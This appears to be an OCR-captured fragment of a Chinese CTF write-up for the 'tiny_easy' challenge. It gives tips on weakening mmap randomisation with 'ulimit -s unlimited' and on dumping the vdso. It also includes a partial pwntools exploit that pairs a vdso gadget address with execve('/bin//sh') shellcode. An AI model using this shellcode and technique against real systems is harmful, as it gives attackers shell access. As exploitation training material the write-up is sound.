
3
可以关掉随机 mmap
.
ulimit -s unlimited
4
vdso 可以在 gdb 调试的时候用 dump
命令导出。
exp.tiny_easy.py
#!/usr/bin/env python
# coding=utf8
from pwn import p32, process
pop_ret = 0x55557b62  # "pop ecx; ret" from vdso
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73"
             "\x68\x68\x2f\x62\x69\x6e\x89"
             "\xe3\x89\xc1\x89\xc2\xb0\x0b"
             "\xcd\x80\x31\xc0\x40\xcd\x80")
argv = [p32(pop_ret), shellcode]